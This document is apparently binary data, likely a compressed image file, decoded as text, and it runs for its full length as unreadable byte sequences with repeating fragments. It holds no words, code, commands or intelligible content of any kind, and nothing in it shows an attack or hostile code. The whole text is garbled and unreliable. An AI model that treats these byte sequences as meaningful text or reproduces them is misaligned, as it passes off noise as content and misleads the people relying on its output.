|<��:_�4U�}���ˑof��<�!R�-�_1�]� �߲?����N� �m� h��&'���� "��׵ψ���|_��f��������楪��Uݤ-�XW�(���=Z};^�v[����w�x|?��lnQW���qM��5i�S�έJX�t!Z���FR�D��S:���%��ۣ�_���g/�$���>x��~��t�9����O7�$�'��G���;h�y.59��\*dCguq�GS�E��?����I�Ow�kƅ�'��}��?�U����?ʭ,�>b43�����xf!Tek������?���� a��n]?���u����<=���5��tV�HYц��t����Ӊv+8L`�?�N�ؿ� �|;��N���W��^�}�x#R��<3q��Nd��N����{�I��U�=��r�6�e�b0n���&�Τ�jͯ7�Z������A�?¸��B����C��b�8h`�U��5J��+	���%?�W�����T��S�������WX������+��5��֣�����^��ʱ\�gq�������sO��������~�3�gÙu�<��>]K@ohw��8o:�U��o!GId����������>#��>i�����%ϋ%�����Wx��O�nD����ംyHUH$��O�?���7��?�6~�?~'������� u?Xi������a+��[D�"	^(-� �v����W�$����e}o���2�>>�~�A�\=�>dX��i.~iV�S�)���{e9ο��%;V�:i�^�.�� �?�|?�_���-�ޟ��E��Zd���0xj������ e�N�@G�H�_���Lo�M������ �t~���3������oڟI���~V��w7�V��z����Kő,�[K�:���2��f��cP���x�W�{�[]�.5�R�BZK���^y�by%�َ}k�-� �q�)��_�○���(�K��z�4�_\[T:�ݞ��hRYZ���b��/$H�*�u),k���&S�y9RZ4����}?��fಯ��y^
4#�yG�~F�*��*B�գ,VJ�+S�>z���%]R���_͏�����i�a���?���)Y��q⯈g�!𖟮Iq�iwt���%�!�mp�1 ��~*�ϺO�����?į�����ϏZ�����z׋R������"^�h�?����]&ɦ��;�ɔ��]/�-\�����;Y|�<7��[|)�ײ~ױE���#���2K�x���/X؀\_Pv`3���;�#��',.��od�����i��'�꿆^O8Q���˽�hҥJ���,n&�:t�ӣO��m
Q�a��t|�� ���-h��_����<g���t�w�k���X��m�Zc܏�-�_RE�U�,`���~����� ���� J����!昲�����ް��<]��̀>�q�Jx�?��9����c���7x[��;�*��hԔ���7�T?����e����E��͆����JIC�a�U�j�ۓ�n�쒲G��� 3�s�/� ��=�鿄��?���V��>:����Q#9��P����s7��?b� ��s�~��U��m�'���蠐[�>8� ��H����o�_�[?�xs�U%W��1���~��H� ��~�_	<g��^;��ƾ�%ׅ�G�ɾ�����f�VW0�6۽7�+ A��� �if@.~�-���($�D�� ������vH��%����?^���k��~-_|4�u��-���� �,/�X�ڀ��5	"3-@U!�� �@��Qۢ$�'lc	������_3�0**Ԥ�[�[�S���ĿG.[��]�y�|g����|ޔ){^U�:t��wO���U�>[_S���
A��pI�O�&�퉯��˳��������f���B��;�����h?�C?�(���[����=��-�>,�����dr���]8�`1�w�~��U?�� ?`�~�*�g��:'��/�umk�-����\H���b-,E���E�vy۾�0�����?࿿�_�ρ�*�I�� ���?�x��h���_x�P�S��d/-��iT�in��ș�#i6*�,��eΝ5[/�	����O�7��� H~��!����qw�ۃ�|�&�`��8�F.�(ѩV�:U1���~Ҭ�)Qs��q�J? |V��~6|���'E��>k�+�f�Ş4�»��V����[e�O�U�D�66w�B�n���o�&D���� �t� �=�}�|�W��֟y}�υ���ğ��K�������3"O{t���p	K#p�_�b�ؿ�����O�_����t�
j=������s�:s>���7��2�l�y8T;��9�u~�?���L�7�M�B��t���獴����<�Ȕj:��}7k��D��gF!�7���J��\D�n�^ד?��\�3�L]/ >��)W�:��bkU,�ʱ9�9%(�rJ�iϚ�r�*�*�Tj��F���ៅ��G��� k/�?<���~(�|)����#�lɤG�H��H�\�pev�Krto�!�C���W~����"}s�m�'�>��p/�ۮ+�w�	�� p�����M������w���L/��;�j� �a�L˫h3L��гI-�o*p_9XJ?�����_<#���X����]����ú��'�a���ĳ[������FH E|�`�\�|���^��D��k3���MV�e}8�6o���d�R�/l
��^zxx��X��*�n\ɩFsI�����*�%��>���?�9|�KW��~�o6�}�]��Kk��\]K$��m-� �B�.rO��j����k�X\�� R_�Z��'�o���>�5=��T�=��䜌cg\�������F��r펙$�����yN��*;�˫ߩ�K�'�\��q�#q_b�b����k�Z��R�I��nS�۔����zY���ZMF9�W�ib]�i� �/��d�~Y��AX��n�^�}��� �Yh�q��)��y�J� �m|Aұ����i*��,$Bk�� ����uώ ����7�$�[�W�F�D}_v�U^��}E� ��T�� ���ℶ��/��{��K�x�2|?�k�A� �6�J���OQ]k�y5ߗ�?����B���Zyt"���3�%� n�r�L��� �-�� �FS� -WӚ��?���� c��&:� l���+����մ���Q��g?�Z����+����}����~�7i8�ϩ@��� ��uO����b�q����#�|]�)�.|��4x���"�/͟>� ��Y� ��?_�!�$�N�t��� ट����'����=}G� K������/�#|f�߇��.�෈,���Gy�KG��}-��� ^Y�ɲ՝�)�|/�c�P��ƿڳ����ৼ��~.�-�����������im���F�#lo�w @ �ta5�V�׻ȕ�_C^�3�}6��������dX*���)U��I�8�k�SQ���m�fҺ��!� �jFo��㾒df������3.Db�Aӓ��	�oL�z��V��o�6g�=��qᝎ#��<����]��kv�P,���W ��3_�Ǘ5����?��],��o�Xy}��z��7��� ��Q^Q��QE QE QE QE ~� �u[g��bw�6��~l��1gXҵ��hf�Q��R�6zq�{t������߰�'M�nxf#���ַÞ:s^�xI�
�����h��/�#c�n�ίRP�P������1���߆������>O���H/Ⲻ������pڽ�ݖ���e�6��p�rp�`�y ~^x��T����ߚ��q��?|Ck�� ��i�}����M
�N&���M"��f�t�[����A:�����zK�^8xJVK� _[��3AEg?1?7�	$�/� l��w�?��~x��/�>��5�io�^�_CxO��&_9��d*YUX��R�cld����M�T��� 3�<�Ym:�Y��B�8F������<���G�{㣽���L|�7�^ It��������_oܽ�ҍ�����ח9�gxK�G�������^|B�r<�B�-߳�U�俽�O�p�'<t���?�Y�?g��_5�~
����st����x�F��Y,�^W�����,1Dm;~l��ߌ��]�6�w�|�i�1�sk�k��ņ�{!O&2^��W�
�zg�F�g���9��_�J�[���5b��zm���?x����M� ���_�_�g�� ��ռ�|S���-��1���Y7+�u��!��|�q�O��U������ZN�rP�j1�K����uͤ�a���[7%=�e��=�?ඟ�����58e/����u�J����B@D��e�f*ݕ`2�5�-�,~ĺ��9�_��ů�_��i�_�J<A�����Koy�k{v�e�]� \��bJ��A�8�+�Qʖ"��qkD�v��٦����p�kJy��'&�&ލ��MOыy�b	*#����� �W��X��B���"K!['f9$u�Q^��\5Ťd�-���������W�|KX_K�e+�dl����W�J�񔡅���Y}� ��ְ��8.|Mm!w�����M~��֑5�����r��q���hbOr�.9��z�����As1�UO4�*#�G|�J�wf*�t��uc*��0�ȸ��$F�G�x<�w�>��Z���C��2��R@-�d��_��9U,�*�������V���|��iq{W��h� ��#���<�F��]Ơ[P�~vy���9���V޹�[MMe�s���sI�����^���$k;d(�AnB`�ֺ���� H�e�'���_���~��һn��w�������6�KKz+z$x3�)�x�L�E����Q]x�]ц���P�Ho�Moo1ɔW�Z�ý
;����i�%7scdw%��#�by�����>��}�G��M�C��ʷ�~NO)g�<q'���ګx��e�h4����
������c^&q��N�ts�z��o��c��Lt�E|JښK���t$�S�N��v�}��1�@H<�	98�Fz�^��f�n�V�r�xž�;B*�:U���YB�Q�|�<z�¹����.��ԣ43+O���">y��������kW�S����o�k��8�?T��j���Z>wO��y�-F)���q�E&8�$n
8P`Ol��mφ�d��f�	ȴ��p#��ܹb�+�O�x���TB�+���%��*º����;��`�u�K.m���dhg�]��x�����W<f�� /Pk�Uh�-�G��盻��8_jw������ׇ�{g�ַ>�u�����#_i�aO�-'��1��wN��?}��j��,WW	.��M4\�������E\���#�E>ŵ݆���2����1�{P3��h�9ܼp ,9�[c���ς�կ���D���L	Sl"a$g��9�1�5�9�2���l}^[;�NOn��}C�=�Ԯ�V	�ђ�j���P�1�s]� �$r��R�Xu ���+FF������w�xZKɃ%��sj���/烱��Z�5P�i�da��d����L~�����oir���5�%LC��v_q>����.@m�Ѩ`p��ɩ�వ�B�#� ��� J����/,�\B�hY����F�E�o�Cg���C��d6A��c<��U�4������z^��Iu-��?�r�F�:�0Py�~�k��iQve��w2��Oa�����
�u/9NَZW��}�� zvcӸ�b&�&�p�I�U�x���ҡJM9��ͤ��ʴI��d�2��J@��Y_�L��?:��&�r�@H�$b�Ӷ+	�4R ����?Z�Br��z�ޱ���8��9��Z���7jIw8mDN�*���� �� �۷5�F;O+h;�Xe���:`�G!.�`T�l��3��
��8M��	!�I�Ќw�$௹ԷG��ji������aB��z����SK���Uʌ�� 3G��C���
�ӅϒUB�=A��[w
�@��?)�߽Ut�i�{%�<
��Y�݉ma�cxȏ�J�s��\���u!���G8P�pC~#c�Vl��Dg8��28#{��5�q��ȻSr��0I��ջ�:T��P˴��8�qX�:���`�Q��1��Z�Vb�^1��r�kmU�ߘ�!F�@����U�G].�řK�\!����c��a�F�<�6n�q���Ts���J��A^�����~��@MGcͿh���3� ǈ�B��>&#�������{����Q��-� ة�� �M���?�"����'����&}��⾆� �<d�7?e��� �WW�� ��[�W� "����������Nmo�(�� �Vfg�QR9�Q@Q@Q@Q@Q@k�[��?�����ů� �]��w�&�-���{9neX-�Y�ʾd����Y��"����/o�o�3~п>xo��Ư �O��O��kg���զ��� �o���)�hӯV���/�������s�8��������Z�<Ae��ꑫ�����k�:���� ��{���'�'���;������߇Q/����x'�V>��!��H�O$+�ʂL��@''���7Ec�^��}U�g�{��_@��x��<&�:xן�mOb�΄pj�ժYԌ�ʴ�~t�F-8>dԓ�n� fO�_~|f�ߌ> �ֵ�z�L�t�xsC��'�`�T�u2k�(������#°W�X�
E}���/�v�_S��g�KY~βx���X�>/�OTӮ�B�V7z��+}-��RE��F��l*���E�G���m#9�g��إ�W��� �Y"� �u��@��!�ZO�9������1���Q�{(�˓�j�^Mi���x� �S��K~��Xul��:_�ß��������*�T�>m'VZw�r������Ţ|\����&x���~$]j���|������P��P��mWgXm�X�����N����_�M���� �|o�>��/�6���~#��xP�fWq`�"J��+$0�ʾ\P��@�]� �\�F��c�?�~|$��/i6��:?�/
jPi׈Z�A�m�����Đ��<��p��yg���x������a����x��=��?�7��>%��}ˬE����)�2�z
�5�n1���ݭ������G�CO%�X�؜�+�P�b�ZU�W�,1��o8I�Q���ER�?y*^�U��)�1������r~��� d��s�N��H�_�o����=�Kh�u'���4i���)��������8�9/gTA�;���jo���@�������m��d�'�?��0��_��Đ� eiwZ����H�0�kl�Ih�!�Dc�� U�� �u¨w��u�w
70]jب'�n8��Z���P����Q|@�� LEr�Pp���^�Ԓn����z#����Ypw��"�G?�qe��2J4�*�jgPv�N����Nnn\񔜹���G��ᇂ�+� �A~h^<�-�E��zύ�t���k	�#K���d�3Èn)�AxS �EI_�Z�x��� ���� ����-~�?`���`��6��$�����^|�qu��#��o�cvNv�O� ���g� ��϶�s�x��_�����'��~�ז�ڇ�)�Y�2��5��N�ƕmww}4zd[G��r�p���Z£h��+�9�j�^X��K�o�_��/������/#�L���*�ibpXgwJX�m�XyM](ӅuKU�ީ
�i��� ���Y�Af��������I���b�]�>ʚ��vv�s4quH�i%1��۸���� �7<����?�:�9����ҿ���*�� ��H�?��r��ֿ�o�7AX���= )�������`>� �Χ*�9�Y>F�Z���ӧ8�x���qqS�b�+'�VvK��Z*s��I^Rn�%�͇��T�X� ��~�wp::C�,�;�kM��}C۸#��/�
��� ���#�+����x�� ���c�K�$z������� �C.�����������>'~����ai��,�f$�W��������8��M��o�ᆐt� �
����a���n���]�P���ᯀý�[������a%�q��� Ê����u��XL�ab�k�$����?���d���
/��<��6�Ls���pk���bߕ~x;�F���c� �QW�/� !���O�)��"m��zu�N�	��'�2H7{yq�=�=���� ���� Jb��-� �q�����}׆��}!|d�})�%��b���3�r� ����9�� ؿ������ �o?���9s� 4'��C�M{g��� !�ؿ��� �� ���� �oeE��>7BrO��"����F'�+Š��?�� ӌ�9��쒭o��� ����/A��J�K� ��t��WY��>�T�o�4�/N�}CP�����, �K�4�9�����B�	$_����������%�?��F�o��𿈾(�+L�Q�O��A�K��JU���2=���a�C�?���8<|mNJKE�{%ݳ���/�>�� �������i��}�6��j�K�>Ji�ͧd��?$� ��?� ���K���Oi��S��u|@��\�6z�ڏ�E����-��,�Fٸ�ȩ�S�����w�!����t��jW�� �z�sg�Yiz]���O�7�-t��"
tR�;Oڟ����xg�޿��NҼ5��k��5M�qjCS�/�`�KW:��#�c�!Xc�FAy��� �~|�� j����_���^��"ͭ麷�<'<V� ����z����<���X�6�X�l�?�a�>S��?r1���׻�[;� �� G�`�/�Ϣt�q��eyv=��#�g��̫�J�x��F��F-�j
��������O�/�)����'� �b��]R2�_?i�-N��Pd^\i�� ��_n�|��[T
���+����=�2?m/ں�/�_�/�_\��7�0�q�=
�N���3*=����[̴�`���5�����J��;�k����s�H�|O`U� �b|B?���IT��[�`�n?��|g��}���mA���U��J7�n��|����b〧�=�-d�{/�S��O��{)��G\��|�7S�g2Uq�����:4�k&ۣ	W�t�������?�B����Ïx���ռM��T�|5w�k�CV��g�OAil�72Z�cr��X������!~��)>&��Y�����L�G���s�j�����>��i�>���Z|*�3�;��Y��K,��J�I���?ฟ�ׁ>|�_���ĺn���.���F���Gus�� ���B|�o�f��ôwSɀ���;�� ��>'?c_����� 4/�j	��iŵ���5I$������S{or׏�rCI�cRP�֣��e��Wn^�k�6wimk�����8���~6��?�K���k��_Jnj2�X|U<N+���F�*��QR�)'���߳���j-;�z����A��s�{�?��?[��9n5��8Տ�Y# �2y�����{�����Og�i_<U��Fk�'W�ŝ6oh,j�%��r���8KXef�5����1j�A*�A��zs_���S����?������h:�P|`��oq���zRʿn�и�mƬ�F��h/��o٣$Ec�c�XW,6)�mY��י���������_��e8lVo��(B�J�/c8�Ý���!����-8�S��n��c���^���ڻ����u�x/W��E�[
��x+K����H����0Hă�k�V��6��b� ��y����|_����(���n������hб����M>c�$��s_�_�J��&��� k���Wů�Z=������mo����>+�ҫ� cX�����e��%>c���7��� ��g�
�ڦ��xpxP��R�a�i�G$s@��F�yo'c!R�T�^�m��E����񃋕��k/[ni�5��������|k���1�v#5�I)8S�:q���]�W�N�Zi�IF�o���iZ*4�Ɠ+;>�*��f&T �}+�� ��n�~��^�K����  �v��G�96��>Q������S�S��ƚǆ|K�sŚ����54��4��$C4E�p���B���8P_�?�q��ڿm��唶��4�6�m=�K��p}��� �]Ts�qA�N�S߭�?[�ߤ���I��/a�8�]�r|o)֯MSUe��B	S�3��=eQBM�܉.g��� ���t/��� ğ�z���Z��~�?��^�]f���t��^Q�H^I	c`sÑ������ �q~�|Dt��m-��O��S�'H���]�}�y�7q�Jѷ�M6A2x����b����#8?�F���C]��>�@�:��� n�xOk�����?͵���9=k<�8���ڔi��Qj�4�ϖ�^}6�I�7x˛pOa(b��X*�%�p��� h�YF�y��T�+�cS�R�h��� �[~�zG�)��_���/�&�<��o����v�/���=�REga�����	��\<�p�U����t��*���6����@��*�|�j�1eZ����� ��ľ.�����'4�O��F�ge����a�(�1QJ�(���� ��( ��( ��( ��(���p��_�=Iۻ����?�0^s_i5ޝ�Z�,���1��a�<r =rJ����,�xS���4?�׆e�����i|T��p@��[�����bA}}ww!�r�Z>OQ�w�^.���Q���3�_���{��Q������?o���Pۏ�Kǟ~��N������񞲖����s� e�۹x�"�$b���m����g�~� �R� hK���~��{�_��f�k���Xj�1�����v�k��?/����-��[f@7?M��H����'��� �^}'ğ�77�p%� �����߈�n<mдȮ/�x�� �9$j�ON<�i���Kkm{~]���(b�rI��uu��?_�����}�����3j7*RK�7D�E�qϗČJ�,�1,Y�p �����	�e�ÿ��.�w�˫��]�wD��%��C����I�\�_~?|A
�?d� �e+m����[O�z&AI�N�=CT�c'ʸ�����+��-?g�گ����R� �	�]]�3�l�5�����2��U���AͳkF q��x�ӧhZ֊����� 6�z�ac�9�{�|�_7��kIx��?�h�x��G���� C�>��/Y�j�,�Yn$Ef��T�q�|e�_�S�ŝN�>�<y��p'�����6Դ���RĒ�k��[At4���Q��[j�пb/ٳ�����sg�ODD�ǿ�[ߊ�6i2	�u=Vk���t���z���"�}U Xa��8�E�F*`=1^qJ�|X5�+��c-U�(׽�d�⏜�,�-�pyZ���������d�&�#�F��9'��w�g�Lm��R�[��~�j����&���4�?����1 m1�g�A�>����}�wu�����>���b=��qr��o�ǝ��RX��#Ǵ%����"g�L*�����O\�����<!n'.UJ��p������=���0�ʈF��q*������q�N��kpL�ũ�4P̒"<�ɍ��)a�/�q�x<m?�ԃ�NP���}��*���Wv�k�g藂uK;�d�r8�s��{=��PW �sֿ2��l]!!]X3!o%愌6� �����A�M}7c�G�B��2d�y2qI��@�o�$�8���Y>.�pQn7ߺ� �?B��q��)�FIj�f�����<S3V�֭T� ��ݔ�� <���~r�ҭ���g�[�mcX O!�pȊ�z ���W�_�a�>$x[�=���`�t-Ũ���B��i׹�lm�WW'����|�?����?��p��]I�0.nwH�1���2Bq�W���U�Q������2̓(���y�*;�ԗv�yO���u��n,tGK����0$X������^Gw�O�̐��,q0��eu��>�e�s�B1�	�g���6�.��Bi���HLo��Ϋ��
���PIc�dpMo�+�ډma�m��`�5'���@�r�޿D�2�6WF4�z��?#�s,fk�u��ۢ��q�m�[����Y*��U��c��0G ����aQRA(.T̲!
]��v����ڸ�}D�*g�!�� f�9�v�q�wry\ջ��#�{s�dM�� ©a�ĶX��܁^��jI_���OJnV�r��Ϳ�`Xl�\�� NN99������ֺ�F��;��i�kok��6΀"K86�;98��8���L����Mw8��ha���,�܂�;@�W��I�;W�_��Z�����U���}�k �g�t֑Zyc!�3�nz���l#R2�>�%N�%O�c�Y�8t�h�
�dm�,��ƪB��`g񭥟�Z��I�J��.Xm=;sX:�ȭ�P�\��F�Kr0J�|��������ʉ�,��bǶ?_j��B�q�[.]=.�C:뤷3uo�H��{gj��� �ƅD���v�ki�f�JK�<л���݈�ڸ��m/|W��
�3\�n�9m�{P{�5�s6��*�in�Tڧq�c��=�sR��~ml��EA�%�~F.� ;���*׶3����P|�Քm<����$c���εu��d��ls�{W>��<�P0� g�=k��3�Yn)x�$�2T0 p��:Q[�$[c�3!h�@'����;��hE#�#����ܪ��B��Fឃ�V���r���J��#�eL���9�ޑ� B(��wn�>���<N\mP�\�$w#�[�
]Y�pq��ߞߏ�P�j��J1rg�i��z<!��^���
��'�U;�B]��R	�G=��Yڭ���֋��5��Q�n�-��k/ZYG{���jrn����b�� kn#�o�n��t��]�ja�s� �]�{76F�� �@�U�D�$؁���i�M��$����)Al�0ᐃ�;���%��G$��ӎ՟i2�vP�8�V���'@�`})�FP�� u�C1���c�<�-s|��rO�Y�����D]��3�
9�O�U��v��� �.?�@|q%�-�����q����?�G�÷?e�t� �SV� ԛ[���hZ��	��mc�F_��$�䶇t�F���m���������o��M[� Rmn�l+� `�� �?�L�謿�Q#6� ��/� �ff~�QE'�QE QE QE QE QE W�Y� ).?f������#���_���W�C�~��?k��|i�x"A/��?���oﭴ�P��>u�^d�j��?���;�
��[�
�xs��&�w��_��<[�'B��Y�1�ki�������JW1�#v�{�W\c���w~�������^x��1�0��(� ��^*p�b%R�y�y^�)�{I�*�۴9��OC�� �Kx��� �<y��~�?��;/�n����V�Dд�����(���ʋ�I#�A9f�TH�'�� G��� io��ſ����c�3Q_h�!׾#i~�K�w�A����qr#���+�
:�!f�v�� ���?��ƿ�kǫះY�|�\��'?5�w_�:�ey��!�VP�#��0��A� ��>�ğ�I��=�Q�����Ŀ	?��{�@�x��%�_<���p�Ʃ9���-�ww��/�<ބ�ܪ�	El�����~��'���apo�b��3U����P�Eb�Yb�P�Ne�ۥ�S��,\����~� �-~:x�n��~�a��q�[x3��:�Z��:ω5fk�Q��Hl�F�B��D��$� 5�_�w��|e��hO���Z��ǎ�#�x�D��:L����ϴ������nG����4��
U�$Uu6(;[�G���+����Bkd��Ũc�|��z1t� �������[�k[�����O韎�C	S�O�Z�)W���N���eK�T�E;��u�qj
�����
!� &{� �� �k׿��kT>2� �c?�:��鈯�;O�%�� ��w�G^�>*h��u�m�h3����Z��wK�@�G����4���-���?�Xτ?c��[�E��~��o���3��_&�q�&�=N!�j�����q<��Dd�h�s�go7��7Cz���]�����|h���x����qs�q��V*�(�q�Ч[<���pT���.UI�i�i�?��7G���p,��.��τ��L��{�_���ٖ��=FG�{� �E�J=3�
K�9<�^]��NRX�Zokj�#Ԟ����G�~I(9'����q:� �� �~l�!���%�NQ]�%��� f;���� ��H��B�k)`�Wp��8-Пă_Џ���u��&7�U�CU��>|U�w�� �u���@#d��u
=w�_Ο��P�R��k����R?����}��kK�-]s��Bˎ�q_e��<Oi� ����)�,�o�K�����&�?�<-����^i6~�n��̉�#�k;Y������sG�>�G��䭫���6x}/�����mUg�F���cKN�9b�NM�Q�ƭI����� �?g�_����<�=^����� ��W�5)�ia��	�,/!�͗R��}��Ge9�����������χu�-f���m?�^+���n��5K�SW��V@�m�ldt�*'Py�Bx��	}�i~�߲7�<s�7~�� ҵe�x����a�Djw`�����Io ����ݧ"�cu�w�/(������3���=úW�<o�_�^M���Zϯx�]���;QCK,�ĳOROSW��X�s̡Q:p\�.�۽�������.�����}'�s��ج�&�O,��¬%E�9֯��xRPS���8J�JJ��kS�_�i� FX��ا�
��	UPC�զx�Ҷ��t�HfJ������Ó�k�-�i/&�֭g��#���'��5�b�s_�������\� �Q~��
JmS�����{�ڶ�����Ů��xb�J��iѶI,1�(Y[g�n��́]�?c��$W�]��/��_����
�3��Ig�={ǁt�[[�$���h��ǝ�
��� �L�N<���L�%ռ쭢�{t>��W�n;��߈0�r���,)J�h)b!���?>���Vt�코d�ʏh� ���s���T����6~��$��,t-��"/|FӼo�x�;�<<ײ���j`�&.d�a�W[� �����?���� �x�����o�/o���.NF8���� ���;�E�|�?o����!�[�c�������kM��xO�":X�a6w�n��	�� ��U���)�֣�O|F�>�<?���İŦ���{=?N�+m�����d���̸P�����,��IZn�꽗�}��w�ʙ���������t#�ϱT1c�aa��O珩V3�#:���j�� h�')���Q����߳��w�wx�P��o��߳�쩦j���+Կ�+���e!�l���Q,��p<���QFv�#�EYS�_�K���-iQ��!�s��N�{q��˥:ǎ��X^j�fr��|��B��ƽ+�ht{e���L�s��6}I�0�� 8�x�Ӥ�'h.�E���7s���|h���h�y�ĬR��8H�<���I����i7SR�֊.1Q��O����_�w����mA�<_��V�a1Z���~��2z,zv�FO���^��� �_
�kៈ�<E�xO�����|5�=&Q���Br�! �U��#�2���S��ߵG�������i��.���|Q�wd��	Z�S�.�%��.���$��ٝX2;#5� ����K��sVп�� lo���|a�^��ֶ߈/"�`���C�)X�|�褆��_�ɳ|5,�׋m_D�t�oO�?�Ϡ���,�����g�c+�Xg��*8\\r�a�ԫ��}�ԛ�UZ��	S�t���$�1�I� �� ��x��K�J��5��!h�5��h2���i�`ǹW�W;+��?m���ڻ����d���4� [Cp� z|�+������ �������ߌ�&"8�ď�~�v��q��Ѧ�w81�y�l��g��,��_���?Ïi���Z����֭��]F	I�5��мr!F��+�5�L�*�ۗ�k�/���~�?D�jS��&��+N���!���|����ʕGk������&���R����n���gk��������W$��Hĳ3If$�k�� �	�����<�$����O���i���>6վ+k�mƉ�$zU��N�$�M�܆-��F�ZFE�� j���xhn���W�n�q$w��K�躠e�nc�YK O��N;���/��t�I���%E7����ێ�J��q4�Rt���uk����;�ڳ���pφ|+�Z��N��1u�W��qpnzt��[�s�('njsZ9<S�[�x_�<z.��+�C�� ���M��[��%��;*�dF�K8���w���'������?���
o��m�Ï�s�:�^���RF�cW���2\��2\I!-<J���nl���ۺ�+���j͏MӴXhb� 2�H˴(�O` �+�hbj�Խ��z_�^O��������Şa����٦.���-��Pw����r��i�+B�ьiզ������=�MF�4I����XG�h��c����ШX����*F� T >��R1.͘R=
���_�8����q��X�U��Fo�O�#[�sŧ�i��v�h&�w���BrKW�1� ����i�ۏ�~6�����G�t��m7�~?�\�N�㋥{��;x��n$o���\E ��Λw#�����W�/��������� B/<��&q�L�*T��_5gR��Q�
S�S�M�0畣9��K��[j���#ʿ�o�(w�e� m�_J�Ǭ|f���Yx��w^����n����[k羅"/H!�kFO;�_�G��5U쭤��x��Ք7Z���k�*{\<�-���=xc�x7��뇆�� ��^�t}��F�T�[�(֧R	�Uir�+h��k�
� �6�~�����M\�<c�髤k� �i�&��J�I��%�8���i9 �Y�Q�wظ�RQ���Ҙ#P� ?*�������WǏ|�|E������'��Ʃ�յ_ɻ�K�c-��<��y��`��)A��./RSJS��v�{T���O�q�ϳhSU�!
��������V��N
�+B6����x'��	���'�_�Y�� �O]��f��Oj��z&�J���&h� �8 ��k�����F#���'��Ӕ*���2N2�������OF��z0��)�Q@Q@Q@Q@���]����]s�����پ�b�����Pe�2�.� (�@��+�5f��<k�Km���?�0,z爍��?�������~�e"�g��rT����.v���q��<5��� ��Ռ0q����׭k�O��v��4M�����Y-��w� ��g�w�V���|j����N�,4]o�'�^�I�̞�c�������.$״������zi?�x'�� ��m�oZh��Y�ʍK1ے�I%��k��,c,x�Ğ��o.�y���i#�'�9�p�9�:��?��-�wX�
6�!q�����*�����>�#.���{q�jH|7�߀�/p���ٷ�9�S��;������E�׽�/��p��@f�J���D��0�nnA�%��H��w8C���Y�$�5�߬�T�lB�Zp�~��>��1]x{L!��wC�<�����_���뷺���ёo�˲!�����G@+*���˙���9䖇�ZM��s钄!����`��0y� ���,���
�9�'�����}bٵ�k��u����[G��Z3y��ҮH��Xs��Y��h�w�#���<�Tn�c0IIRC@O��?J��BxL���<�[;�}b9�
T�sN�`�W�K[�_֧�ך��v$�か�$+��#+���3�����~�l� �� �T�%@�9�����]R;ϳ0�1�%�+a�\g��s��Fyս�#3O$Br�	�7R8m��Q�y=�~�
�Y��K�:[�m��X���A��9�,9�zw�ǚ�{mG��V��4�Oy�� �
pG�@k55;���	«1"w�`P6 � e�X�ޝs���!Y����H?s�f�ui��0A9�9ܓ��+����>��M�\�8~!x3� �%�m���|�01���Q�0�P��]Rm6�[7��h#-!/&,9�D!���܀:���y��C> x;�w�}��<S�kR���v�QO2��c;���W�p�����SO$K�o�1���+�mofH9Q�X�_i0=0+Z3I�I����&�_2��6�3��H�$s	6C�I�r��'��Q&��x]�b9oXH�ˍ��{�=;�5Y"�?�g�,{d�?�+�2:����}kU/%��D�X�F�}��?8 ��1^��8�k��쿯��0�a�tz���Dx�DŒP"Q��a��H<����^�	L$��Dh%�3H����2x�tƼ�,Q��&VU2��8$$�K�ި_j�ȒEn�;�U�$vr��<I�V��p�9�C�U\���$�{|�H�s.�z�C$��
q�:�]� �q�2m�O�ar�_U��m�w%�Hⱍ��!��	{��`c�}1�~@���V!�
��E����ch$d&��ا@�������� M���o��_�S5ܗw2�q���[y?(���Z�zʹ��t>�՗�0�Uy
�E"o:4lg��GZ��K躜l0�-�����?ϽY�q~�2���YΟ"�$�mt� �܏�-��R�V#�2��#�;d�U�c�G2������և�
��O�N�`Mu>��zl��W^{��$L��.?8�2	>��~��+�I#\5֫5��&Fg }0 �5nRB����9�\�rѻ���r�����/$˅WB/�����ް�dm�%���h]HFX�'��Ұf��ŝ�q�3돠��q��e�B�$Ul���A����k��x㵁�ᜫ�K
���8�F́*�9Vb>PI�$`���d� v��-�N�Zڞ���4��B���������)��t���]&�Mv�Esg��UW$���k��@�T�0~^J�������N��h�!���F���=� �3�汌��m��I*M)Y�+ۆ����W�˔ݒ<� ?
�9V9�@��s��q�
d����9�o�Ael�l�1 cs0�����>���g�4�Cx���67('!Alw��F��UzZe����ı۽�__6M�G>��J�=?ķ�%���L���V���t��~@O�֡UKK��s������ΖTB���B�9���q�Ǻw�I��Pa�6�Z�g���F}��Y��՚�y��ӂHk��)�US��WF��(�F��>Eػv���iM��=l�%a�=�"�k}6�<qn����@_^v�qWm�/hΓ^����x��V�`t>��u� �(hP�##�?�XT���޼�Q��6�';>^��ǆ�xӖ��'��-"��0D�|� h��q�x�7����	��-_
j��f���?�1���i#<Nzq��u��?�����o��]_� R}n��3���e��� ��������G͝��˿�Y���QEf9�Q@Q@Q@Q@Q@�D�,��Ə�_~x����_����(k�������$��J�Ƈ����K� �|R���Oi������O��6�������W��D��m�$�cw���&�^`v������ �
�FrZ��|/�X\��ʲ��'���]�L���:XyYK�^kϡ���ҏş�S?�?�P�O4TܪJ<�0�!t���!R�7��)Bz(J<��d�_�����|�x�߃t?�'�P�|5��}��6 y�N䗞y�%���H�,��_���p��V?�]��eO�������� �[���}3_���@*��}�
��� ��~�_� n?����~�^�9�h�t� �W��Ն�6�%�������{��H��V�Օ��(�<N�i��׬�RM�_������L���\�8�����S�b��lEKFNr�5ԫ6嬚R��z���� �ix�㿄� k� ��#����/|f��?�[��C�דX�:�Ojf�x慌�<hե��	#�o�_<}��Oğ��-���?��m{�x�N��M��P�ᄶ��1g�aa�NY��fl���~���H��� ��m~+h�%�ŏ�i�ͧi6�[i�&����Ҵ�r�9&��&�i�a��Mͺ��!�>~��V��s�
��ͺ'�~ i�(������ơyy�kz͵���m����_��5ɖ� фs�U��Y���B�����wz;������?�'�,o�����U�\n3	�˲���Ɔ#�x����别e���Rp���F�j:��7/��?�??dكF���N������L���q��Ѽ���yګ�����縁���9����w�� �'�/���;�G�=���^����M��OQY��%����o`w̲%�2�<{�r��#vE]���o����'�'ÿ����8�U�D���A��ks��y?v͉�\�_��	tٻ��M���Ac��af���-�og�����X�{x��0�@c��_+�Ň��T�,e�+ۢM��g��7�$>��DL�:��y��ML�1�Ya��J�*Xʵg_��
